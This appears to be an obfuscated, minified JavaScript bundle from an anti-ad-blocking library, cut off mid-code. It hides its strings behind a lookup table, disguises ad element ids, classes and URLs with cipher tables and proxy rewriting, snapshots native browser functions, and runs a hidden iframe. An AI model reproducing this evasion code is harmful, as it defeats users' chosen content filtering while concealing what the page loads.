r=a2y;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(942)](HTMLIFrameElement[r(1263)],r(997)),XMLHttpRequest_open:()=>a(window,r(1527),r(2677)),Window_decodeURIComponent:()=>a(window,r(4015),r(3574)),Window_fetch:()=>a(window,r(4015),r(653)),Element_setAttribute:()=>a(window,r(957),r(1485)),EventTarget_addEventListener:()=>a(window,r(547),r(1289))},i=r(2994)+window[r(1785)](window[r(979)][r(694)]),s={get(){return this[r(1152)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2855)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(4154)===e[o(3769)]()?t[n]:o(3799)===e?null===(i=t[o(3799)])||void 0===i?void 0:i[n]:o(3562)===e?null===(s=t[o(3562)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1263)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2y,n=(e,n)=>{t(e,n)};return n[e(460)]=()=>e(4105),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2y;this[n(709)]=t,this[n(914)]=e}}class s{static[r(1779)](t,e){const n=r;let s=arguments[n(4180)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2074)]=t=>{const e=a;4===n[e(1519)]&&r(new i(n[e(709)],n[e(3797)]))},n[a(2677)](t,e),n[a(3417)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2y;if(null===s){s=document[e(2886)](e(1315)),s[e(2102)][e(3863)](e(2337),"0"),s[e(2102)][e(3863)](e(2498),"0"),s[e(2102)][e(3863)](e(3072),e(2971)),s[e(2102)][e(3863)](e(4172),e(3669)),o.A[e(3794)]()[e(3043)][e(2100)](s,e(3946),e(956));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3493)]+e(3208),endpoint:r.A[e(3493)]});o.A[e(3794)]()[e(3043)][e(2100)](s,e(1684),e(3209)[e(3582)](n,e(2139)));const c=t=>{const n=e;n(2017)===t[n(672)][n(2070)]&&(a=!0,window[n(2343)](n(1230),c))};window[e(1289)](e(1230),c),document[e(1824)][e(1898)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2y,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3794)]()[i(3358)][i(3794)][i(2100)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3836)][i(2474)]=t=>{n(t[i(672)])},l[i(1476)]({type:i(3564),src:e},"*",[u[i(3034)]])}))},8110:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>y,ts:()=>w,v5:()=>g,xP:()=>b,yu:()=>p});var o=n(1783);const i=[r(1463),r(3515),r(3698),r(655),r(1148),r(3623),r(2167),r(3646),r(2880),r(604),r(452),r(1675),r(1575),r(2304),r(2125),r(3341),r(4164),r(3660),r(901),r(2056),r(1993),r(608),r(2117),r(3834),r(2405),r(2233),r(3851),r(2464),r(2018),r(468),r(832),r(1811),r(2330),r(3991),r(3115),r(2987),r(439),r(3158),r(1124),r(2097),r(1015),r(3585),r(3229),r(781),r(3060),r(3721),r(635),r(3451),r(1154),r(3454),r(1126),r(3102),r(2125),r(1828),r(3457),r(2711),r(3290),r(3159),r(4095),r(1272),r(1325),r(2194),r(2185),r(1001),r(3626),r(1540),r(1579),r(572),r(1371),r(700),r(2081),r(3092),r(2340),r(824),r(3352),r(4067),r(1108),r(2818),r(3409),r(830),r(3585),r(1205),r(3713),r(893),r(2359),r(2481),r(4046),r(1375),r(2553),r(3283),r(2594),r(3888),r(2192),r(4031),r(3981),r(3655),r(954),r(710),r(1372),r(3568),r(1188),r(2869),r(3136),r(3860),r(2615),r(1733),r(1590),r(3329),r(3420),r(1957),r(910),r(1146),r(2117),r(3062),r(1551),r(890),r(1632),r(2538),r(4106),r(2583),r(806),r(1333),r(3408),r(2575),r(1412),r(660),r(1121),r(3059),r(1038),r(1226),r(2992),r(2121),r(1083),r(1772),r(3117),r(2756),r(1987),r(2788),r(4012),r(3029),r(1125),r(1988),r(4158),r(714),r(2053),r(2e3),r(1066),r(1314),r(3160),r(757),r(3222),r(3762),r(514),r(2624),r(3889),r(933),r(2497),r(2176),r(1894),r(3045),r(2754),r(2504),r(787),r(1104),r(657),r(3309),r(4023),r(3511),r(566),r(4170),r(3615),r(1679),r(2178),r(4124),r(497),r(1242),r(1404),r(1251),r(3398),r(3812),r(4146),r(3744),r(1508),r(2924),r(1045),r(4118),r(2113),r(3814),r(487),r(433),r(1515),r(3886),r(1803),r(676),r(3780),r(1254),r(1831),r(4173),r(2524),r(3661),r(2924),r(3168),r(4175),r(1740),r(2079),r(1452),r(3499),r(1481),r(1095),r(2906),r(2231),r(2502),r(1768),r(2035),r(1906),r(3439),r(3167),r(1265),r(1201),r(4104),r(3482),r(4018),r(3606),r(1938),r(2230),r(3844),r(3249),r(1096),r(4126),r(1342),r(2724),r(2986),r(625),r(3828),r(3372),r(696),r(3200),r(2634),r(1092),r(4075),r(3458),r(3376),r(1070),r(470),r(3243),r(3846),r(3213),r(1821),r(4013),r(2661),r(1305),r(4053),r(1297),r(457),r(2611),r(2443),r(1105),r(1897),r(850),r(2995),r(1523),r(1712),r(2866),r(2691),r(2899),r(3618),r(2116),r(3389),r(815),r(3653),r(650),r(2346),r(1714),r(2447),r(426),r(1376),r(1717),r(4142)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2609),r(776),r(1741),r(2362),r(1439),r(3985),"Ad",r(2730),r(1360),r(1426),r(2723),r(867),r(3370),r(474),r(3866),r(3557),r(3830),r(3634),r(2203),r(3709),r(605),r(1555),r(2862),r(2921),r(1243),r(1538),r(4009),r(1134),r(3434),r(2179),r(3742),r(1910),r(1387),r(2644),r(2099),r(2746),r(1006),r(3949),r(1844),r(4001),r(2622),r(2891),r(3938),r(3373),r(1678),r(3101),r(2310),r(615),r(3559),r(960),r(3346),r(1614),r(3120),r(1583),r(3010),r(3594),r(2926),r(1682)],c=["ad",r(4101),"Ad",r(931)],l=[r(2804),r(3186),r(725)],u=[],d=[{key:r(965),value:[r(3771)]}];function h(t){const e=r;var n,o,h,f,m,p,g,y,w,b;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1830)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2449)])&&void 0!==h?h:[]][e(2900)]((t=>e(3226)!==t)),k=[...s,...null!=t&&t[e(557)]?[new RegExp(t[e(557)][e(2779)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(839)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(3259)])&&void 0!==m?m:[]],M={id:[{type:e(2522),value:e(3581)},{type:e(2522),value:e(1516)},{type:e(2522),value:e(1234)},{type:e(2522),value:e(3865)},...null!==(p=null==t||null===(g=t[e(2488)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3807),value:e(1428)},...null!==(y=null==t||null===(w=t[e(2488)])||void 0===w?void 0:w[e(2933)])&&void 0!==y?y:[]]},E=[...l,...null!==(b=null==t?void 0:t[e(3107)])&&void 0!==b?b:[]],S=t=>t[e(658)](/[.*+?^${}()|[\]\\]/g,e(490)),N=new RegExp([...x[e(515)](S),...v[e(515)]((t=>"\\b"[e(3582)](S(t),"\\b"))),...E[e(515)](S),...A[e(515)](S),...k[e(515)]((t=>t[e(3659)]))][e(2779)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2779)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(3738)][n(1132)](e)&&!t[n(3676)][n(1841)](e)||t[n(2488)].id[n(3599)]((t=>n(3807)===t[n(2070)]?t[n(3908)]===e:n(2522)===t[n(2070)]?e[n(1132)](t[n(3908)]):void t[n(2070)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1599)][n(3599)]((t=>i[n(4002)][n(2008)](t)))&&!t[n(3841)][n(3599)]((t=>t[n(1841)](i[n(694)])))||t[n(2488)][n(2933)][n(3599)]((t=>n(3807)===t[n(2070)]?t[n(3908)]===i[n(694)]:n(2522)===t[n(2070)]?i[n(694)][n(1132)](t[n(3908)]):void 0)))}function p(t,e){const n=r;return e[n(1002)](n(4100))&&t[n(3107)][n(1132)](e)}function g(t,e,n){const o=r;return!!n&&t[o(4157)][o(3599)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1132)](n)}))}function y(t,e){const n=r;return!!(e[n(1049)]("id")&&f(t,e.id)||e[n(1049)](n(480))&&f(t,e[n(3118)])||e[n(1049)](n(570))&&m(t,e[n(2903)](n(570)))||e[n(1049)](n(694))&&m(t,e[n(2903)](n(694))))}function w(t,e){const n=r;return t[n(839)][n(3599)]((t=>t[n(3769)]()===e[n(3769)]()))}function b(t,e){const n=r;return t[n(3775)][n(1841)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2y;let n=arguments[e(4180)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1876)]("")[e(515)]((t=>n[e(1494)][e(1132)](t)?String[e(2324)](n[e(3054)])+i(n[e(1494)],n[e(4072)],t):n[e(882)][e(1132)](t)?String[e(2324)](n[e(3621)])+i(n[e(882)],n[e(2255)],t):i(n[e(456)],n[e(2072)],t)))[e(2779)]("")},decode:t=>{const e=a2y,n=(0,r.i7)(t[e(1453)](0,4));if(!n)throw new Error(e(3197)+t);const o=t[e(1453)](4);let i=0;return o[e(1876)]("")[e(515)]((t=>{const r=e;if(0==i&&t===String[r(2324)](n[r(3054)]))return i=1,"";if(0==i&&t===String[r(2324)](n[r(3621)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(4072)][r(1132)](t)?s(n[r(1494)],n[r(4072)],t):s(n[r(456)],n[r(2072)],t)+t;if(2==e)return n[r(2255)][r(1132)](t)?s(n[r(882)],n[r(2255)],t):s(n[r(456)],n[r(2072)],t)+t;throw new Error(r(797)+e)}return s(n[r(456)],n[r(2072)],t)}))[e(2779)]("")}};function i(t,e,n){const r=a2y;if(1!==n[r(4180)])throw new Error(r(2491));return t[r(1132)](n)?e[t[r(601)](n)]:n}function s(t,e,n){const r=a2y;if(1!==n[r(4180)])throw new Error(r(2491));return e[r(1132)](n)?t[e[r(601)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2y;return t?d[e(2353)]((e=>e.id===t)):o.A[e(3760)]?l[0]:i.A[e(2507)](l)}const a=()=>l[l[r(4180)]-1];function c(t){const e=r,n=[e(1716),e(2200),e(1329),e(2341),e(1026),e(1766),e(3040),e(4125),e(3112)],o={};for(let r=0;r<n[e(4180)];r++){const i=t[r];o[atob(n[r])]=e(4165)==typeof i?atob(i):i}return o}const l=[[r(677),r(2322),r(2211),117,r(853),r(2058),57,r(1796),r(3442)],[r(945),r(4063),r(3207),117,r(3163),r(552),115,r(1336),r(2799)],[r(1759),r(3708),r(3953),97,r(3827),r(1089),114,r(1819),r(670)],[r(2031),r(3364),r(1446),106,r(1595),r(2277),53,r(2572),r(1905)]][r(515)]((t=>c(t))),u=[[r(1686),r(3191),r(1410),119,r(3228),r(2806),102,r(3068),r(1633)],[r(2052),r(3980),r(2543),57,r(3070),r(2802),101,r(1786),r(1109)],[r(2316),r(3872),r(3095),102,r(2563),r(2210),56,r(1326),r(2671)],[r(1744),r(1489),r(1307),97,r(2026),r(1362),115,r(1180),r(2951)],[r(1191),r(428),r(3004),121,r(2985),r(2461),110,r(905),r(971)],[r(2598),r(2655),r(749),118,r(1547),r(1670),115,r(1849),r(1709)],[r(999),r(1832),r(1261),112,r(588),r(577),114,r(637),r(2014)],[r(1625),r(3921),r(3858),107,r(1863),r(1115),104,r(2922),r(590)],[r(2395),r(671),r(3272),115,r(2745),r(3578),104,r(3421),r(2735)],[r(2382),r(1378),r(1966),97,r(2190),r(543),101,r(1638),r(992)],[r(3631),r(4060),r(1499),106,r(2146),r(1887),107,r(2470),r(2422)],[r(1486),r(3473),r(2043),102,r(1050),r(3909),57,r(1802),r(2915)],[r(2158),r(3033),r(517),103,r(3682),r(4111),97,r(3542),r(1954)],[r(1934),r(1363),r(3392),56,r(822),r(736),49,r(498),r(3036)],[r(3536),r(4134),r(1843),111,r(2861),r(3514),104,r(976),r(3486)],[r(1208),r(1706),r(1970),107,r(3360),r(4188),50,r(2437),r(2010)]][r(515)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2y,n=o.A[e(4149)](t),r=i.A[e(3118)](),s=n[e(658)](e(1082),'"'[e(3582)](r,'"')),a=JSON[e(4116)](s);return a[e(3013)]=a[r],delete a[r],a}function a(t){const e=a2y;return!!(window[e(979)][e(2895)]+window[e(979)][e(3747)])[e(1132)](e(2841))||e(1664)===r.A[e(3794)](e(2016),!1)||e(2606)!==r.A[e(3794)](e(2016),!1)&&Math[e(3743)]()<t}function c(t){const e=a2y;try{if(!window[e(459)]||!(e(2161)in window[e(459)]))return!1;const n=window[e(459)][e(2161)];return!(!n[e(2860)]||!n[e(2291)])&&n[e(2860)]/n[e(2291)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1132)](r(2337))||t[r(1132)](r(2498))?t=(t=(t=(t=t[r(658)](/(^width\s*:)/g,r(3890)))[r(658)](/([^-]width\s*:)/g,r(3890)))[r(658)](/(^height\s*:)/g,r(3890)))[r(658)](/([^-]height\s*:)/g,r(3890)):t,i=t=>t[r(1132)](r(2337))||t[r(1132)](r(2498))?t=(t=(t=(t=t[r(658)](/(^width\s*:)   /g,"$1"))[r(658)](/([^-]width\s*:)   /g,"$1"))[r(658)](/(^height\s*:)   /g,"$1"))[r(658)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{QS:()=>y,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>b,oY:()=>w,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2y;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3493)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(550),context:e(1930),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1923),context:r(1930)}),h=r(1072)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3794)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(550),context:e(3718),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2520)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3493)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(550),context:e(2164),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2008)](";")&&!h[e(2008)](";")&&(h+=";"),h},y=t=>{const e=r;let n=x({stylesheet:t,direction:e(1923),context:e(2164)});return t[e(2008)](";")&&!n[e(2008)](";")&&(n+=";"),n},w=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3493)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3908),direction:e(550),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},b=t=>x({stylesheet:t,direction:r(1923),context:r(3908)});function v(t,e,n){const o=r,i=s.z1[o(4180)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1453)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1453)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(550)===t[e(3586)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3493)],isPageLevel:l}=t;u=n=>t[e(1469)]&&!t[e(1469)](n)?n:(0,s.md)(n[e(1876)]("\\")[e(2779)](""),o),d=function(s){const a=e;let u=arguments[a(4180)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1190)];return s[a(1002)]("{{")&&s[a(2008)]("}}")?s:s[a(1002)](".")&&!s[a(1002)]("./")&&!s[a(1002)](a(3477))||s[a(1002)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1469)],attributeFilter:t[a(3729)]}):t[a(3824)]&&!t[a(3824)](s)?s:(l&&u===i.MN[a(2180)]&&(u=i.MN[a(1659)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(694)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(3729)]&&!t[e(3729)](n)?n:e(4100)[e(3582)]((0,s.md)(n[e(1453)](5),o)[e(3769)]()),f=n=>t[e(1388)]&&t[e(1388)](n)?e(3633)+(0,s.md)(n[e(3769)](),o):n}else e(1923)===t[e(3586)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1708)]:t,h=t=>(0,s._)(t[e(1453)](5))?e(4100)+(0,s.ks)(t[e(1453)](5)[e(3769)]()):t,f=t=>t[e(1002)](e(3633))&&(0,s._)(t[e(1453)](3))?(0,s.ks)(t[e(1453)](3)):t):e(3131)===t[e(3586)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(582)])[r(694)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,y,w;m[r(1667)](n);const b=m[r(4180)]>=3&&r(4069)===m[m[r(4180)]-3][r(2003)];if(r(1323)===n[r(2070)])n[r(2003)]=u(n[r(2003)]);else if(r(3570)===n[r(2070)])n[r(2003)]=u(n[r(2003)]);else if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&n[r(2003)][r(2003)][r(1002)](r(4100)))n[r(2003)][r(2003)]=h(n[r(2003)][r(2003)]);else if(r(3429)!==n[r(2070)]||r(449)!==n[r(2003)][r(2070)]||"id"!==n[r(2003)][r(2003)]&&r(642)!==n[r(2003)][r(2003)]&&r(3630)!==n[r(2003)][r(2003)]||r(1046)!==(null===(o=n[r(3908)])||void 0===o?void 0:o[r(2070)]))if(r(3429)!==n[r(2070)]||r(449)!==n[r(2003)][r(2070)]||r(2337)!==n[r(2003)][r(2003)]&&r(2498)!==n[r(2003)][r(2003)]||r(1046)!==(null===(a=n[r(3908)])||void 0===a?void 0:a[r(2070)]))if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&r(2102)===n[r(2003)][r(2003)]&&r(1046)===(null===(l=n[r(3908)])||void 0===l?void 0:l[r(2070)])&&(n[r(3908)][r(3908)][r(1132)](r(2337))||n[r(3908)][r(3908)][r(1132)](r(2498)))){if(r(550)===t[r(3586)]){const t=(0,c.e)(n[r(3908)][r(3908)]);t!==n[r(3908)][r(3908)]&&(n[r(3908)][r(3908)]=n[r(3908)][r(3908)]+", "+t)}else if(r(1923)===t[r(3586)]){const t=(0,c.H)(n[r(3908)][r(3908)]);t!==n[r(3908)][r(3908)]&&(n[r(3908)][r(3908)]=t)}}else if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&r(570)===n[r(2003)][r(2003)]&&r(1046)===(null===(p=n[r(3908)])||void 0===p?void 0:p[r(2070)]))r(550)===t[r(3586)]?n[r(3908)][r(3908)]=v(n[r(2819)],n[r(3908)][r(3908)],u):n[r(3908)][r(3908)]=u(n[r(3908)][r(3908)]);else if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&"id"===n[r(2003)][r(2003)]&&r(449)===(null===(g=n[r(3908)])||void 0===g?void 0:g[r(2070)]))r(550)===t[r(3586)]?n[r(3908)][r(2003)]=v(n[r(2819)],n[r(3908)][r(2003)],u):n[r(3908)][r(2003)]=u(n[r(3908)][r(2003)]);else if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&r(1557)===n[r(2003)][r(2003)]&&r(449)===(null===(y=n[r(3908)])||void 0===y?void 0:y[r(2070)]))t[r(3586)],n[r(2003)][r(2003)]=u(n[r(2003)][r(2003)]);else if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&r(480)===n[r(2003)][r(2003)]&&r(1046)===(null===(w=n[r(3908)])||void 0===w?void 0:w[r(2070)])){const e=n[r(3908)][r(3908)];if(r(550)===t[r(3586)])if("="!==n[r(2819)]&&null!==n[r(2819)]||!e[r(1132)](" "))n[r(3908)][r(3908)]=v(n[r(2819)],e,u);else{const o=e[r(1876)](/\s+/)[r(2900)]((t=>t[r(4180)]>0));n[r(3908)][r(3908)]=o[r(515)]((e=>{const n=r,o=e[n(1876)]("\\")[n(2779)]("");return t[n(1469)]&&!t[n(1469)](o)?e:(0,s.md)(o,t[n(1874)])}))[r(2779)](" ")}else e[r(1132)](" ")?n[r(3908)][r(3908)]=e[r(1876)](/\s+/)[r(2900)]((t=>t[r(4180)]>0))[r(515)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2779)](" "):n[r(3908)][r(3908)]=u(e)}else if(b&&r(1046)===n[r(2070)])n[r(3908)]=d(n[r(3908)],i.MN[r(2180)]);else if(r(1190)===n[r(2070)])n[r(3908)]=d(n[r(3908)],b?i.MN[r(2180)]:i.MN[r(1190)]);else if(r(2833)===n[r(2070)])n[r(3196)][r(1309)][r(3024)]((e=>{const n=r;n(2688)===e[n(2070)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1841)](e[n(3908)])&&(e[n(3908)]=x({...t,stylesheet:e[n(3908)],context:n(1930)}))}));else if(r(2688)===n[r(2070)]&&n[r(3908)][r(1078)]()[r(1002)](r(2372))&&n[r(3908)][r(1078)]()[r(2008)](")")){const t=n[r(3908)][r(1078)]()[r(1453)](4,-1)[r(1078)](),e=t[r(4027)](/^'(.*)'$/),o=t[r(4027)](/^"(.*)"$/);let s="";s=e?"'"[r(3582)](d(e[1],i.MN[r(1190)]),"'"):o?'"'[r(3582)](d(o[1],i.MN[r(1190)]),'"'):d(t,i.MN[r(1190)]),n[r(3908)]=n[r(3908)][r(658)](t,s)}else r(1955)===n[r(2070)]&&(n[r(2003)]=f(n[r(2003)]));else r(550)===t[r(3586)]?n[r(3908)][r(3908)]=r(2342)+n[r(3908)][r(3908)]:n[r(3908)][r(3908)]=n[r(3908)][r(3908)][r(1002)](r(2342))?n[r(3908)][r(3908)][r(1453)](3):n[r(3908)][r(3908)];else r(550)===t[r(3586)]?n[r(3908)][r(3908)]=v(n[r(2819)],n[r(3908)][r(3908)],u):n[r(3908)][r(3908)]=u(n[r(3908)][r(3908)])},leave(t){m[e(3722)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{_:()=>y,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(1072)==typeof window,c=r(4007),l=r(879),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(4180)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(4180)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(y(t))return t;if(!a){const e=d[n(3794)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2893)](t,e);return a||(d[n(2520)](t,f),h[n(2520)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(4047));const n=w(t);if(!a){const n=h[e(3794)](t);if(n)return n}const i=t[e(1453)](2===n?l[e(4180)]:c[e(4180)]),s=o.A[e(4149)](i);return a||(h[e(2520)](t,s),d[e(2520)](s,t)),s}function y(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(1247));if(t[e(1002)](c))return 1;if(t[e(1002)](l)){if(t[e(4180)]<l[e(4180)]+4)throw new Error(e(4123)[e(3582)](t));const n=t[e(1453)](l[e(4180)],l[e(4180)]+4);if((0,i.i7)(n))return 2;throw new Error(e(4004)[e(3582)](t))}throw new Error(e(1425)[e(3582)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{EW:()=>T,GX:()=>W,Gy:()=>z,MN:()=>w,Ph:()=>f,Vp:()=>M,Wq:()=>E,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2546),f=r(2843),m=r(3501),p=r(2936),g=[h,f,m,p],y=(0,d.t)(a.A[r(3042)]);let w=function(t){const e=r;return t[e(1190)]=e(2171),t[e(3754)]=e(1892),t[e(2180)]=e(2940),t[e(3766)]=e(3337),t[e(2676)]="m",t[e(1659)]="n",t}({});function b(t){const e=r;return Array[e(2750)](t[e(2050)][e(1972)]())[e(2900)]((t=>e(3479)!=t))[e(4180)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(4180)];r++)n=n>>>8^v[255&(n^t[e(3156)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(1876)](".")[n(2900)]((t=>""!==t))[n(2423)]()[n(515)]((t=>x(t+e)%1e3))[n(2779)]("/")}const k=r(2686),_=r(2021);function z(t){const e=r;return e(3867)===t[e(3042)]||e(3657)===t[e(3042)]}function M(t){const e=r;return e(3015)===t[e(3042)]}function E(t){const e=r,{url:n,kind:o=w[e(1190)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(4165)==typeof n&&n[e(1132)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1841)](n))return n;let v=C(n,s);if(e(1019)!==v[e(3616)]&&e(3086)!==v[e(3616)])return v[e(694)];if(e(1980)===v[e(4002)])return v[e(694)];if(e(1192)===v[e(4002)])return v[e(694)];if(/^\/_game-files(?:\/|$)/[e(1841)](v[e(878)])&&(e(4079)===v[e(4002)]||v[e(4002)][e(2008)](e(1880))||e(1636)===v[e(4002)]||v[e(4002)][e(2008)](e(3396))))return v[e(694)];if(T(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||b(v)?E({...t,url:n}):v[e(694)]}let M=(0,u.Vq)(g);var S,U;(-1!==M||(0,u.az)(t[e(1728)],g))&&(M=null!==(S=null===(U=t[e(858)])||void 0===U?void 0:U[e(3037)])&&void 0!==S?S:x(t[e(1728)][e(2080)]+v[e(2327)])%u.ch,g=(0,u.XV)(g,M));const W=-1===M?(0,u.aV)(g)+v[e(878)]:(0,u.XV)(g,0)+v[e(878)];v[e(2327)]===g&&e(1220)===v[e(878)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(878)]:(0,u.XV)(g,0)+v[e(878)];v[e(2327)]===g&&e(741)===v[e(878)]&&(v=new URL(L));const H=-1===M?(0,u.aV)(g)+v[e(878)]:(0,u.XV)(g,0)+v[e(878)];v[e(2327)]===g&&e(2354)===v[e(878)]&&(v=new URL(H)),o===w[e(3754)]&&v[e(694)][e(1002)](e(2642))&&(v[e(3616)]=e(3086));const j=o[e(2239)](0);[e(3716),e(3003),e(2184),W,L,H][e(2353)]((t=>t===v[e(694)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(2895)];O[e(1002)]("?")&&(O=O[e(2522)](1)),O&&(v[e(2895)]=encodeURIComponent(O)+"="+k),z(d)&&(t[e(858)]={...t[e(858)],configIndex:d[e(3789)]}),t[e(858)]&&v[e(2050)][e(2520)](_,JSON[e(3475)](t[e(858)]));const R=v[e(3747)];let I;if(v[e(3747)]="","v9"===d[e(3042)]){const 